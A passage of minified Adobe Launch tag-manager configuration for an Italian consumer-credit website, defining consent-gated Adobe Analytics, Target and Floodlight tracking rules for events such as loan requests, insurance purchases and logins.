accordion",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL57621fa764004d71a69f65b2fdf76ff2",name:"AA - richiesta mobility - fine (event87)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_mobility_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta prodotto - mobility - fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event87",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta prodotto - mobility - fine",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL578a44ad07cc4793b1bb8cae37ec418b",name:"Floodlight - Carta Credito - Inizio",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_carta_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",V109,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RC3a3d838548064c7e83b23ad7e95a476f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5bdfd97fcd944618abbf41b291d9a52c",name:"AA - open banking - fine richiesta collegamento conto (event46)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"open_banking_fine_richiesta_collegamento_conto",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di open banking - fine richiesta collegamento conto:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event46",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"open banking - fine richiesta collegamento conto",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL5cc5b25c62c0414b8d141cf3a91c3e0e",name:"AA - richiesta prestito - inizio (event42, event201)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_prestito_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta prestito - inizio:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.events="event42, event201",t.linkTrackEvents="event42, event201",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta prodotto - prestito - inizio",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL5def71d2d6274f91af626dca928eef35",name:"AA - acquisto polizza libera - fine (event7)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"acq_polizza_libera_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta prodotto - polizza libera - fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event7",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta prodotto - polizza libera - fine",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL5e12ed9f8712425182d420f8c1760f66",name:"AA - richiesta pago sereno - fine (event29)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_pago_sereno_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta pago sereno - fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event29",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta pago sereno - fine",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL60c78b8bfdf14b04a9169090f1b13a2f",name:"Adobe Target - apertura accordion - triggerView su modali",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"apertura_accordion",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",ITA03,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",V101,"},timeout:2e3}],actions:[{modulePath:"adobe-target-v2/lib/triggerView.js",settings:{page:!1,viewName:"%dL - dettaglio pagina%"},timeout:2e3,delayNext:!0}]},{id:"RL66b3a5202b1e4bceb67e5b7850d514e8",name:"AA - impression (event91)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"impression",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di interazione - impression:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.events="event91",t.linkTrackEvents="event91",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"interazione - impression",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL685898f962c8442891edf3a1530da0f5",name:"AA - pageview (event1)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"pageview",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di pageview:",dLayer),t.linkTrackEvents="event1, event601",t.events="event1, event601="+_satellite.getVar("js - ISO Timestamp UNIX"),t.registerPostTrackCallback((function(){t.events=""})),_satellite.getVar("AA Set Variables - all"),t.eVar90=t.prop45=_satellite.getVar("Previous pageName"),t.eVar45=t.prop7="pageview - "+_satellite.getVar("pageName clean")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"aa-product-string-search-discovery/src/lib/actions/product_string_set_variables.js",settings:{dataLayerRoot:"%AA Product - dLayer%",productStringEvars:[{eVarId:"eVar85",eVarPath:"%AA Product - name%"},{eVarId:"eVar86",eVarPath:"%AA Product - rata%"},{eVarId:"eVar87",eVarPath:"%AA Product - taeg%"},{eVarId:"eVar88",eVarPath:"%AA Product - unit price%"}],productStringEvents:[],productCollectionPath:"%AA Product - array path%",productStringCategory:"Items",productStringQuantity:"%AA Product - quantity%",productStringUnitPrice:"%AA Product - unit price%",productStringProductIdPath:"%AA Product - ID%",productStringCategorySelected:!0,productStringQuantitySelected:!0,productStringProductIdSelected:!0,productStringUnitPriceSelected:!0,productStringCategoryVariableType:"collection-item-static-text",productStringQuantityVariableType:"collection-item-path",productStringProductIdVariableType:"collection-item-path",productStringUnitPriceVariableType:"collection-item-path",resetProductStringBeforeApplication:!0},timeout:2e3,delayNext:!0},{modulePath:"aa-product-string-search-discovery/src/lib/actions/product_string_set_variables.js",settings:{dataLayerRoot:"%AA Product - dLayer%",productStringEvars:[{eVarId:"eVar95",eVarPath:"%AA Transaction Price%"},{eVarId:"eVar96",eVarPath:"%AA Transaction - Cart%"}],productStringEvents:[],productCollectionPath:"%AA Transaction - array path%",productStringCategory:"Transactions",productStringQuantity:"1",productStringUnitPrice:"%AA Transaction Price%",productStringProductIdPath:"%AA Transaction ID%",productStringCategorySelected:!0,productStringQuantitySelected:!0,productStringProductIdSelected:!0,productStringUnitPriceSelected:!0,productStringCategoryVariableType:"collection-item-static-text",productStringQuantityVariableType:"collection-item-static-text",productStringProductIdVariableType:"collection-item-path",productStringUnitPriceVariableType:"collection-item-path",resetProductStringBeforeApplication:!1},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL68cdffb199cc46b38b1d3d65a4a2e2d6",name:"AA - fine compilazione questionari assicurativi (event77)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"fine_compilazione_questionari_assicurativi",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di fine compilazione questionari assicurativi:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event77",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"fine compilazione questionari assicurativi",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL6c6e7694f8244edea5110d9f189ef0fa",name:"AA - entra con SPID (event59)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"entra_con_spid",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di interazione - entra con SPID:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event59",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"interazione - entra con SPID",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL6d89d723855b43be9ee028324271aed5",name:"AA - richiesta credito rotativo - inizio (event80, event216)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_credito_rotativo_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta credito rotativo - inizio:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event80, event216",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta credito rotativo - inizio",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL6eecb6de96524a8e8473d2e402ff6d35",name:"AA - all consents accepted (event65)",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Optanon groups"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/generalcookiesactive.js",settings:{activeGroupFieldValue:",ITA01,ITA02,ITA03,ITA04,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di interazione - all consents accepted:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event65",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"interazione - all consents accepted",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL6efd5eb8929f49e392116dc44330c708",name:"AA - video selfie fine (event106)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"video_selfie_fine",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di video selfie fine:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event106",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"interazione - video selfie fine",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL7175aa5aef8942a491222c500c475690",name:"Floodlight - Carta Credito - LP",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Optanon groups"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["findomestic.it"]},timeout:2e3},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"^\\/landing_page\\/adv\\/cp\\/.*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",ITA04,"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",V109,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/f80825f13026/RCbb4bc5065c3d4f45b3188ecf2156739c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL76b2b32d42b34bdebca9924bf2cc9a94",name:"AA - open (event103)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"open",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di interazione - open:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.events="event103",t.linkTrackEvents="event103",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"interazione - open",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL782a2732fdad4916abb53f29fea1bf34",name:"AA - Inizio OCR - secondo documento (event63)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"inizio_ocr_secondo_documento",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di inizio OCR - secondo documento:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event63",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"inizio OCR - secondo documento",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL79b066d0dd5b4b33a9e0cb3975ec80b6",name:"AA - click download app login (event58)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"click_download_app",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di Interazioni - Download App Login:",dLayer),t.linkTrackEvents=t.events="event58",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Interazioni - Download App Login",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL7a585501d48044cdaf1d08b597180c16",name:"AA - salva resto (event18)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"salva_resto",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di servizio - salva resto:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event18",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"servizio - salva resto",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL7e6ea6a2809c49818eaf9fe3339ac7ad",name:"AA - simulazione richiesta cessione quinto - inizio (event48, event218)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"simulazione_cessione_quinto_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){
_satellite.logger.log("Stampa dLayer letto all'interno della regola di simulazione richiesta - cessione del quinto - inizio:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event48, event218",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"simulazione richiesta - cessione del quinto - inizio",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL81692d31b0824baf8144f16f0d4622fb",name:"AA - richiesta cessione del quinto - inizio (event26, event209)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"richiesta_cessione_quinto_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta cessione del quinto - inizio:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event26, event209",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta cessione del quinto - inizio",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL87ebd30d6770460583f832529e027870",name:"AA - acquisto polizza libera - inizio (event6)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"acq_polizza_libera_inizio",elementSelector:"#divEventHolder",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/strictlynecessarycookiesactive.js",settings:{activeGroupFieldValue:",ITA01,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e;return!(e=_satellite.getVar("js - page URL")).includes("https://netaccess.ecredit.it")&&!e.includes("https://intranos.servizi.findomestic.local")}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.logger.log("Stampa dLayer letto all'interno della regola di richiesta prodotto - polizza libera - inizio:",dLayer),_satellite.getVar("AA linkTrackVars - all"),t.linkTrackEvents=t.events="event6",_satellite.getVar("AA Set Variables - all")}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"richiesta prodotto - polizza libera - 